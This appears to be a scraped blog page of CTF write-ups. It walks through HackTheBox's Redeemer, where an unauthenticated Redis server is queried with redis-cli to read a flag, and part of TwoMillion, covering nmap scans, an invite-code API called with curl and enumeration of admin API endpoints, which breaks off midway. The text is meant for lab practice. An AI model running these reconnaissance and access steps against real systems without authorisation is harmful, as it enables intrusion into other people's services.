
Boommmm!!! We got root access. Read out the root.txt and submit it as our solution.

27

We have successfully rooted the Valley machine on TryHackMe. Also, check out our other write-ups on TryHackMe Machines here.

Happy Pentesting!!!

Team CyberiumX

HackTheBox- Redeemer

Hello folks,
This blog focuses on a machine with the name “Redeemer” within HackTheBox’s Starting point tier 0. It has been classified as an easy-level challenge. Let’s proceed without any delay and begin the penetration testing process.

Click here to access the Redeemer machine.

In this writeup, we will be learning about a service called Redis which can be found in your real-life pentesting.
There are a total of 11 tasks that we have to complete. So, let’s connect to the HTB network using OpenVPN and then use nmap to scan the machine’s IP.

nmap -p- -sS <Mahine_IP>

1 nmap 1

Task 1
There is only one port open which is the answer to the first task.

Task 2
The next task asks for the name of the service that you will get from the output of Nmap scan.

Task 3
Now we need to do some research on this service using the Google Search Engine.

2. whats redis 20230626 155334

So we got our answer from here. Now let’s move towards the next task.

Task 4

We need to find the name of the command line tool that we can use to interact with this service. I know the name of the tool. You can also Google the same. You should know the power of how to use Search engines.

3. Redis cli 20230626 155336

Task 5
Now, check out the help menu of the tool with the –help flag.

4. Help menu 20230626 155337

Task 6
Now let’s connect with the following command to the remote server.

redis-cli –h <Machine_IP>

5. connected to redis 20230626 155337

Now we need to find the information of the Redis server for which we need to find a command using Google.

6. Info 20230626 155338

Task 7
Using the info command, let’s get the version of Redis Server.

7. version 20230626 155339

Task 8
To select the desired database inside the Redis server, we will use the “select” command.

8. Select 20230626 155340

Task 9
Now we need to find the keys with index 0. So in the output of the Info command, there was a heading with Keyspace under which you will find the answer.

9. keys

Task 10
To find or get all keys stored in the Redis server we need to run the following command:

keys *

10. All Keys

Task 11
Now final question is to get the flag. You saw in the above output that there was a key with the name Flag. So we can simply use the “get” command followed by the key name to get the value of the specific key.

11. Root flag 1

This write-up is just an overview of Redis penetration testing. HackTheBox has created this awesome room “Redeemer” for this.

Also, you can check out our other blogs on Cyber Security and Penetration Testing here.

Happy Pentesting!!!

Team CyberiumX

HackTheBox-TwoMillion

Hello folks,

This blog focuses on a machine called “TwoMillion” within HackTheBox. It has been classified as an easy machine. It is named after hitting 2 million subscribers on the HTB platform. That’s huge!!! Let’s proceed without any delay and begin the penetration process.

Click here to access the TwoMillion machine.

First of all, let’s start the machine by clicking on “Join Machine” and scan the obtained IP using “NMAP”.

nmap -sV -sC <Machine_IP>

1. Nmap scan

From the above, we can see that only 2 ports are open i.e. 22 (SSH) and 80 (HTTP). When I tried browsing the website, I was redirected to a domain name “http://2million.htb/”. So, let’s add this to our Hosts file.

2. Hosts file

Let’s now try to access the HTTP service using the domain name. It looks like the old website of HTB. Cool!!!

3. Website

I tried looking for links but got nothing interesting from them. There is a Login page at /login but we do not have any credentials for that.

There is another interesting page /invite that comes under the /join page after clicking on “Join HTB”.

4. Invite page

Now after reaching this page, I remembered everything about how I created my account on HackTheBox back in 2017. At that time we do not have any option to register a new account on HackTheBox. We somehow had to hack our way to /register page. It’s like old times!!!

So, what’s the next thing to do is open inspect element and go to the Network section. After refreshing the page you can see that there is a js file “inviteapi.min.js” which is getting executed.

5. Network inspect

Go to the Debugger tab and look for the same js file and try to read the code or you can you js beautifier online to understand the code.

There is a function called “makeInviteCode()

6. Makeinvitecode

Now go to the Console tab and type the identified js function there i.e. “makeInviteCode()” and you will get an encoded output that can be decoded using ROT13.

7. console tab

Now let’s decode the ROT13 online and see what it says.

8. ROT13 decode

We have to make a POST request to /api/v1/invite/generate endpoint. We can do that with the help of the cURL tool as follows:

curl -X POST http://2million.htb/api/v1/invite/generate

9. Curl code

This will generate a code which is encoded with base64. So let’s copy the code and use the base64 command to decode it.

10. base64 decode

Paste this invite code to the /invite page and you will be redirected to the /register page. Provide your details for account creation and register a new account.

11. Registration

So, we have successfully created our account like I did back in 2017. The next thing is to log in with the credentials which will take us to the old dashboard of HTB.

12. Old HTB dashboard

I tried to look into all the web pages, some of them are unavailable and some are like real HTB pages. After looking into all of them, I found an interesting page under “Labs” named “Access” (/home/access).

13. Access page

We have 2 options here “Connection Pack” and “Regenerate” and both of them returns a .ovpn file of HTB. I tried connecting with it but it doesn’t work.

The next thing that came into my mind was using Burp Suite to analyze the requests that these options are sending. After intercepting the requests, “Connection Pack” sends a GET request to /api/v1/user/vpn/generate, and “Regenerate” sends a GET to /api/v1/user/vpn/regenerate endpoints.

14. Regenerate ovpn

15. Regenerate ovpn

I checked the directory path backward using Burp Suite and found something interesting at /api/v1. It returned every single API path integrated into the website.

16. All APIs

Here I was very curious about checking the API related to admin so I tried checking the first one with a GET request “/api/v1/admin/auth” but it returned a message as false and that was obvious as I am not an admin user.
